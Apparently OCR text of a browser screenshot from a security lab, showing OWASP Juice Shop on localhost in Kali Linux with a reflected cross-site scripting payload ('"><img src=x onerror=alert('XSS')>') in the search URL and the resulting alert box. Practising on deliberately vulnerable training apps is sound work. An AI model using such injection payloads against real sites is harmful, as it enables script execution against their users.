 1 2 3 4 (genmon)XXX 2:38
OWASP Juice Shop × +
http://localhost:4000/#/search?q="><img src%3Dx onerror%3Dalert('XSS')>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop : onerror=alert('XSS')> Account EN
Search Results - ">
localhost:4000
XSS
OK
No results found
Try adjusting your search to find what you're looking for.